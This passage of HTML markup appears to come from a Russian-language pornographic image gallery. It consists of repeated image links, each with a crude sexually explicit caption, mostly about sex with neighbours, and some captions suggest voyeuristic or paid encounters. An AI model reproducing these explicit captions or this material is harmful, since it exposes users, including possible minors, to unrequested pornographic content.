alt="Порнография с пожилыми мужчинами"></a><div>Порнография с пожилыми мужчинами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844675_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-12.jpg||Зрелая брюнетка и молодые парни--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844675_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844675_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-12.jpg" style="max-width:100%;" alt="Зрелая брюнетка и молодые парни"></a><div>Зрелая брюнетка и молодые парни</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844685_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-85.jpg||Пришёл за солью и выебал соседку--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844685_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-85.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844685_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-85.jpg" style="max-width:100%;" alt="Пришёл за солью и выебал соседку"></a><div>Пришёл за солью и выебал соседку</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844687_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-40.jpg||Случайный трах с соседкой--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844687_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844687_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-40.jpg" style="max-width:100%;" alt="Случайный трах с соседкой"></a><div>Случайный трах с соседкой</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844689_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-91.jpg||Akira May венгерская порноактриса--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844689_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-91.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844689_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-91.jpg" style="max-width:100%;" alt="Akira May венгерская порноактриса"></a><div>Akira May венгерская порноактриса</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844722_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-77.jpg||Выебал красивую соседку--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844722_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-77.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844722_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-77.jpg" style="max-width:100%;" alt="Выебал красивую соседку"></a><div>Выебал красивую соседку</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844664_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-23.jpg||Выебал соседку по комнате--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844664_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844664_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-23.jpg" style="max-width:100%;" alt="Выебал соседку по комнате"></a><div>Выебал соседку по комнате</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844649_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-57.jpg||Трах соседку в постели--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844649_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844649_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-57.jpg" style="max-width:100%;" alt="Трах соседку в постели"></a><div>Трах соседку в постели</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844660_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-89.jpg||Порнофото с красивой соседкой--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844660_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-89.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844660_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-89.jpg" style="max-width:100%;" alt="Порнофото с красивой соседкой"></a><div>Порнофото с красивой соседкой</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844705_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-42.jpg||_Трахнул соседку при жене--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844705_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844705_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-42.jpg" style="max-width:100%;" alt="_Трахнул соседку при жене"></a><div>_Трахнул соседку при жене</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844699_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-14.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844699_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844699_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-14.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844687_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-62.jpg||Выебал сисястую соседку--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844687_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-62.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844687_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-62.jpg" style="max-width:100%;" alt="Выебал сисястую соседку"></a><div>Выебал сисястую соседку</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844652_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-33.jpg||Порно.трахает зрелую соседку--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844652_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844652_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-33.jpg" style="max-width:100%;" alt="Порно.трахает зрелую соседку"></a><div>Порно.трахает зрелую соседку</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844705_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-58.jpg||Порно.трахает зрелую соседку--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844705_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844705_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-58.jpg" style="max-width:100%;" alt="Порно.трахает зрелую соседку"></a><div>Порно.трахает зрелую соседку</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844668_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-48.jpg||Русская порнушка с соседкой--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844668_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844668_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-48.jpg" style="max-width:100%;" alt="Русская порнушка с соседкой"></a><div>Русская порнушка с соседкой</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844741_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-61.jpg||Выебал соседку по комнате--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844741_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844741_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-61.jpg" style="max-width:100%;" alt="Выебал соседку по комнате"></a><div>Выебал соседку по комнате</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844738_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-82.jpg||Ебля в загородном доме--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844738_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-82.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844738_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-82.jpg" style="max-width:100%;" alt="Ебля в загородном доме"></a><div>Ебля в загородном доме</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844694_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-66.jpg||Зрелая соседка совратила молодого--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844694_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844694_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-66.jpg" style="max-width:100%;" alt="Зрелая соседка совратила молодого"></a><div>Зрелая соседка совратила молодого</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844741_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-87.jpg||Зрелая баба ебется с молодым--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844741_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-87.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844741_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-87.jpg" style="max-width:100%;" alt="Зрелая баба ебется с молодым"></a><div>Зрелая баба ебется с молодым</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844674_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-31.jpg||Домашняя порнушка с молодой соседкой--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844674_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844674_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-31.jpg" style="max-width:100%;" alt="Домашняя порнушка с молодой соседкой"></a><div>Домашняя порнушка с молодой соседкой</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844729_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-28.jpg||Выебал за деньги сисястую--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844729_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844729_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-28.jpg" style="max-width:100%;" alt="Выебал за деньги сисястую"></a><div>Выебал за деньги сисястую</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844645_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-35.jpg||Порнушка с соседкой на кухне--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844645_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844645_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-35.jpg" style="max-width:100%;" alt="Порнушка с соседкой на кухне"></a><div>Порнушка с соседкой на кухне</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844691_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-3.jpg||Женщина ебется с соседом--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844691_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844691_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-3.jpg" style="max-width:100%;" alt="Женщина ебется с соседом"></a><div>Женщина ебется с соседом</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844725_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-10.jpg||Трах соседку в постели--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844725_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844725_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-10.jpg" style="max-width:100%;" alt="Трах соседку в постели"></a><div>Трах соседку в постели</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844667_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-38.jpg||Порно.трахает зрелую соседку--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844667_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844667_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-38.jpg" style="max-width:100%;" alt="Порно.трахает зрелую соседку"></a><div>Порно.трахает зрелую соседку</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844641_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-52.jpg||Зрелая блондинка соблазнила парня--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844641_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844641_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-52.jpg" style="max-width:100%;" alt="Зрелая блондинка соблазнила парня"></a><div>Зрелая блондинка соблазнила парня</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844696_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-90.jpg||Случайный трах с соседкой--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844696_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-90.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844696_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-90.jpg" style="max-width:100%;" alt="Случайный трах с соседкой"></a><div>Случайный трах с соседкой</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844693_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-27.jpg||Выебал молодую соседку--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844693_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844693_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-27.jpg" style="max-width:100%;" alt="Выебал молодую соседку"></a><div>Выебал молодую соседку</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844656_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-76.jpg||Трах на даче подсмотренное--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844656_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-76.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844656_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-76.jpg" style="max-width:100%;" alt="Трах на даче подсмотренное"></a><div>Трах на даче подсмотренное</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844705_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-26.jpg||Молодой парень выебал зрелую--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844705_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844705_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-26.jpg" style="max-width:100%;" alt="Молодой парень выебал зрелую"></a><div>Молодой парень выебал зрелую</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844737_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-71.jpg||Порнушка с молодой соседкой--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844737_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844737_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-71.jpg" style="max-width:100%;" alt="Порнушка с молодой соседкой"></a><div>Порнушка с молодой соседкой</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844708_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-55.jpg||Трах зрелых жен на кухне--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844708_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844708_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-55.jpg" style="max-width:100%;" alt="Трах зрелых жен на кухне"></a><div>Трах зрелых жен на кухне</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844651_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-49.jpg||Соблазнительная соседка--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844651_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844651_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-49.jpg" style="max-width:100%;" alt="Соблазнительная соседка"></a><div>Соблазнительная соседка</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844660_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-46.jpg||Выебал сисястую соседку--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844660_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844660_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-46.jpg" style="max-width:100%;" alt="Выебал сисястую соседку"></a><div>Выебал сисястую соседку</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844653_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-30.jpg||Порнушка с блондинкой соседкой--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844653_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844653_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-30.jpg" style="max-width:100%;" alt="Порнушка с блондинкой соседкой"></a><div>Порнушка с блондинкой соседкой</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844676_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-75.jpg||Порнушка с блондинкой соседкой--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844676_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-75.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844676_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-75.jpg" style="max-width:100%;" alt="Порнушка с блондинкой соседкой"></a><div>Порнушка с блондинкой соседкой</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844634_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-8.jpg||Частная порнушка с соседкой--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844634_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844634_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-8.jpg" style="max-width:100%;" alt="Частная порнушка с соседкой"></a><div>Частная порнушка с соседкой</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844654_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-73.jpg||Домашняя порнушка русских--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844654_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-73.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844654_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-73.jpg" style="max-width:100%;" alt="Домашняя порнушка русских"></a><div>Домашняя порнушка русских</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844731_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-29.jpg||Присунул молодой соседке--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844731_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844731_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-29.jpg" style="max-width:100%;" alt="Присунул молодой соседке"></a><div>Присунул молодой соседке</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844717_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-13.jpg||Выебал пожилую соседку--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844717_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844717_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-13.jpg" style="max-width:100%;" alt="Выебал пожилую соседку"></a><div>Выебал пожилую соседку</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844656_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-17.jpg||Порно.трахает зрелую соседку--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844656_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844656_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-17.jpg" style="max-width:100%;" alt="Порно.трахает зрелую соседку"></a><div>Порно.трахает зрелую соседку</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844714_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-79.jpg||Порнушка с соседками в чулках--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844714_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-79.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844714_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-79.jpg" style="max-width:100%;" alt="Порнушка с соседками в чулках"></a><div>Порнушка с соседками в чулках</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844632_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-4.jpg||_Трахнул соседку при жене--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844632_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844632_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-4.jpg" style="max-width:100%;" alt="_Трахнул соседку при жене"></a><div>_Трахнул соседку при жене</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844682_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-22.jpg||Порнушка с молодой соседкой--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844682_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844682_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-22.jpg" style="max-width:100%;" alt="Порнушка с молодой соседкой"></a><div>Порнушка с молодой соседкой</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844694_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-56.jpg||Любительский трах на кухне--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844694_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844694_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-56.jpg" style="max-width:100%;" alt="Любительский трах на кухне"></a><div>Любительский трах на кухне</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844745_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-88.jpg||Порно.трахает зрелую соседку--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844745_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-88.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844745_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-88.jpg" style="max-width:100%;" alt="Порно.трахает зрелую соседку"></a><div>Порно.трахает зрелую соседку</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844671_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-7.jpg||Порнушка с красоткой соседкой--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844671_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844671_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-7.jpg" style="max-width:100%;" alt="Порнушка с красоткой соседкой"></a><div>Порнушка с красоткой соседкой</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844720_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-63.jpg||Порнушка с молодой соседкой--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844720_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844720_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-63.jpg" style="max-width:100%;" alt="Порнушка с молодой соседкой"></a><div>Порнушка с молодой соседкой</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844670_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-70.jpg||Порнушка трах с соседкой--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844670_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844670_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-70.jpg" style="max-width:100%;" alt="Порнушка трах с соседкой"></a><div>Порнушка трах с соседкой</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844712_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-36.jpg||Порно.трахает зрелую соседку--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844712_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844712_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-36.jpg" style="max-width:100%;" alt="Порно.трахает зрелую соседку"></a><div>Порно.трахает зрелую соседку</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844710_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-11.jpg||Порно.трахает зрелую соседку--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844710_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844710_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-11.jpg" style="max-width:100%;" alt="Порно.трахает зрелую соседку"></a><div>Порно.трахает зрелую соседку</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844682_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-16.jpg||Порнушка с молодой соседкой--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844682_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844682_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-16.jpg" style="max-width:100%;" alt="Порнушка с молодой 